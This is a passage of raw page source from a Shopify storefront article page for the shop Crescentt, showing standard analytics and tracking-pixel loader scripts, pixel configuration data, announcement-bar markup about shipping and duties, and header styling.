/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555790598249,"requestId":"a1d4134a-8c77-40ed-8d1f-13ba8f46f29b-1769251463"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"91a4ea3a-b3ff-43a3-a0ff-93552eb8fa60"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555790598249,"requestId":"a1d4134a-8c77-40ed-8d1f-13ba8f46f29b-1769251463","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
